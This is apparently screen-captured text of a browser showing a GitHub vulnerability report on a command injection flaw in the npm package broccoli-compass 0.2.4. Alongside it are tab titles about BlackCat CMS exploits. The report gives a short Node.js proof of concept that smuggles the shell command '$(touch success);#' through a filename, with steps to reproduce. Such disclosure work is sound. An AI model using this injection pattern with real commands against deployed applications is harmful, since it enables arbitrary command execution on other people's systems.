 6/23/25 | 10:35 AM
12% 21%
mrtaichi@mrtaichi-temporalLaptop:~/Documentos/cibersec/catcabbage
Vulnerability-Reports/reports/broccoli-compass/report.md at 9d65add2bca71ed6d6b2e281ee6790a12504ff8e · omnitaint/Vulnerability-Reports and 3 more pages - Personal - Microsoft Edge
blackcat backend default cre
Vulnerability-Reports/reports
blackcat cms exploit - Búsque
Blackcat Cms v1.4 - Remote C
https://github.com/omnitaint/Vulnerability-Reports/blob/9d65add2bca71ed6d6b2e281ee6790a12504ff8e/reports/br...
9d65add
Vulnerability-Reports / reports / broccoli-compass / report.md
Top
Preview Code Blame 51 lines (29 loc) · 1.95 KB Raw
Reproduction
A filename that contains a bash exploit payload must be provided in the list of files that "broccoli-compass" accepts as an argument.
This can occur if another Node.js application includes "broccoli-compass" as a dependency and allows user-influenced filenames to
reach the files list passed to "broccoli-compass".
The proof-of-concept (PoC) program below illustrates the issue. Executing this code will cause the command touch success to be
executed, leading to the creation of a file called success.
var compileSass = require('broccoli-compass');
var user_provided_filename = '$(touch success);#';
compileSass({}, {
    'files': [user_provided_filename]
}).write('.', '.');
Environment: Node.js v15.5.1 on Linux
Steps to reproduce:
1. npm i broccoli-compass@0.2.4
2. Create a file, e.g., poc0.js, containing the PoC code